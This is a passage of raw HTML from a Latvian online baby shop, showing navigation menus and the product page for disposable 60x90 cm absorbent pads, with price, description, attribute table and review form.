                <select name="cat" id="choose_category">
                        <option value="">Visas kategorijas</option>
                    <option value="318">Jaunajai māmiņai</option><option value="317">Apģērbi zīdaiņiem</option><option value="322">Bērnu konvertiņi un segas</option><option value="314">Bērnu gultas veļa</option><option value="315">Mazuļa Istabai</option><option value="312">Autiņi</option><option value="329">Mazuļa Higiēna</option><option value="313">Vannai un Peldēm</option><option value="316">Bērnu drēbes</option><option value="375">ATTIPAS - Mazuļu pirmās kurpes</option><option value="319">Barošanai</option><option value="320">Knupīši</option><option value="359">Rotaļlietas</option><option value="336">IZPĀRDOŠANA</option><option value="351">No pat dzimšanas</option><option value="352">Bezrūpīgai bērnībai</option><option value="360">Mazuļa gultiņai</option><option value="374">Aprūpes piederumi</option><option value="379">Populāras preces</option><option value="387">DĀVANAS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Meklēt</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lv/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Meklēt visā veikalā..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Meklēt"
                        class="action search">
                    <span>Meklēt</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visas kategorijas</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top"><span>Jaunajai māmiņai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/purins.html" class="level-top"><span>Apģērbi zīdaiņiem</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/konvertini-un-sedzinas.html" class="level-top"><span>Bērnu konvertiņi un segas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/konvertini-jaundzimusajiem.html"><span>Konvertiņi jaundzimušajiem</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html"><span> Bērnu segas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/bernu-gulammaiss.html"><span>Ziemas guļammaiss zīdainim</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/gulammaisi-zidainim.html"><span>Guļammaisi  zīdainim</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top"><span>Bērnu gultas veļa</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/mazula-istabai.html" class="level-top"><span>Mazuļa Istabai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/midzinataji-un-nakts-lampinas.html"><span>Midzinātāji un nakts lampiņas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-matraci.html"><span>Zīdaiņu matrači</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/partinamas-virsmas.html"><span>Pārtināmās virsmas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/mazula-drosibai.html"><span>Mazuļa drošībai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-gultas.html"><span>Zīdaiņu gultas </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/autini.html" class="level-top"><span>Autiņi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/higiena-un-autinbiksites.html" class="level-top"><span>Mazuļa Higiēna</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/vannai-un-peldem.html" class="level-top"><span>Vannai un Peldēm</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli.html"><span>Dvieļi bērniem un mazuļiem </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli-140x70.html"><span>Dvieļi un vannas veļa</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/piederumi-un-aksesuari.html"><span>Piederumi un aksesuāri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/drebes.html" class="level-top"><span>Bērnu drēbes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/komplekti.html"><span>Zīdaiņu komplekti</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/bodijs.html"><span> Bērniem Bodiji</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-rapuli.html"><span>Zīdaiņu rāpuļi </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-cepures.html"><span> Zīdaiņu cepures, šalles un cimdi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zekes-zekubikses-mazuliem-berniem.html"><span>Zeķes un zeķbikses bērniem</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/apavi-zidainiem-attipas.html" class="level-top"><span>ATTIPAS - Mazuļu pirmās kurpes</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/barosanai.html" class="level-top"><span>Barošanai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pumpitis.html"><span> Krūts piena sūknīši   </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pudelites.html"><span>Krūzītes un Pudelītes</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/piederumi.html"><span> Piederumi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/barosanas-piederumi.html"><span>Barošanas piederumi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/knupisi.html" class="level-top"><span>Knupīši</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/izglitojosas-rotallietas.html"><span>Izglītojošas rotaļlietas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/grauzamie-un-grabulisi.html"><span>Graužamie un Grabulīši</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/karuseli.html"><span>Karuseļi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/izpardosana.html" class="level-top"><span>IZPĀRDOŠANA</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/no-pat-dzimsanas.html" class="level-top"><span>No pat dzimšanas</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/bezrupigai-bernibai.html" class="level-top"><span>Bezrūpīgai bērnībai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/mazula-gultinai.html" class="level-top"><span>Mazuļa gultiņai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top"><span>Aprūpes piederumi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/populiaros-prekes.html" class="level-top"><span>Populāras preces</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/davanas.html" class="level-top"><span>DĀVANAS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visas kategorijas</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lv/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/rokanthemes/stickylogo/default/logo-sticky.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/rokanthemes/stickylogo/default/logo-sticky.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top">Jaunajai māmiņai</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top">Bērnu gultas veļa</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top">Aprūpes piederumi</a></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/davanas.html" class="level-top">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html">Pledi un sedziņas</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/izpardosana.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/davanas.html">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Vai jums ir kādi jautājumi?<a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs"></div>

</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="main-detail"><div class="row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Iet uz galerijas beigām    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://babydo.lv/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg"    /></picture>
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Iet uz galerijas sākumu    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-7 col-sm-6 col-xs-12"><div class="detail-info detail-info-product-view product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper product">
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Absorbējoši paladziņi 60x90cm 5gab.</span>	</h1>
	</div>
<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/absorbejosi-paladzini-hartmann-60x90cm-5gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2121"                data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3,99</span></span>
        </span>

</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Pieejamība">
            Pieejamība: <span>Nav pieejams</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU: </strong>    <div class="value" itemprop="sku">108-ALI-HARTMAN6090</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">&nbsp</div>
</div>
</div><div class="attr-info">
<div class="product-add-form">
    <form data-product-sku="108-ALI-HARTMAN6090"
          action="https://babydo.lv/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s/product/2121/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2121" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2121" />
        <input name="form_key" type="hidden" value="lMyTQDBEiFyj5jjJ" />                            
        
                    </form>
</div>


<div class="product-social-extra">
	<a href="#" title="Add To Wishlist"
		class="action towishlist wishlist-link"
		data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":2121,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
		data-action="add-to-wishlist"><i class="fa fa-heart"></i></a>
<a href="#" title="Add To Compare" data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"2121","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
	data-role="add-to-links"
	class="action tocompare compare-link"><i class="fa fa-retweet"></i></a>

<a href="#" onclick="window.print();return false;" title="Drukāt" class="action print-link"><i class="fa fa-print"></i></a>
<a href="https://www.facebook.com/sharer.php?u=https://babydo.lv/absorbejosi-paladzini-hartmann-60x90cm-5gab.html" title="Share" onclick="return !window.open(this.href, 'Facebook', 'width=500,height=500')"><i class="fa fa-share"></i></a></div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Vienreizlietojamos absorbējošos paladziņu var izmantot un tie var būt noderīgi pašai mammai dzemdību namā. Vēlāk tie noderēs arī mazulim. Ne vienmēr ir droši guldīt mazuli uz dažādām virsmām, arī pārtīšana mājās uz piem. dīvāna neapejas bez "mazām avārijām". Mīksti un īpaši absorbējoši paladziņi ir ļoti praktiski un noderēs jebkurā situācijā: pārtinot mazuli vai vienkārši guldinot pieaugušo gultā.</p>
<ul class=" special-10">
<li>Paladziņi ir hipoalerģiski un dermataloģiski pārbaudīti</li>
</ul>
</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Vairāk informācijas                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Vairāk informācijas</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Išmatavimai</th>
                    <td class="col data" data-th="I&#x0161;matavimai">60 x 90 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">EU</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Pārskati                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Uzrakstīt atsauksmi</strong></div>
<div class="block-content">
<form action="https://babydo.lv/review/product/post/id/2121/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="lMyTQDBEiFyj5jjJ" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;oblig&#x0101;tie&#x20;lauki">
        <legend class="legend review-legend"><span>Jūsu atsauksmes:</span><strong>Absorbējoši paladziņi 60x90cm 5gab.</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Segvārds</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Kopsavilkums</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Pārskats</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Nosūtīt atsauksmi</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>

<section class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
	<div class="rokan-product-heading rokan-related-heading">
		<h2 class="title-catthum">Saistītie produkti</h2>
	</div>
	<div class="block-content content" aria-labelledby="block-related-heading">
		<div id="relate_product_slider" class="owl-carousel">
																														
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x90cm-10gab.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-95289417917">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/5/0/509-zbase.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/5/0/509-zbase.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-95289417917 {
    width: 360px;
}
.product-image-container-95289417917 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-951242497613">
    <span class="product-image-wrapper">
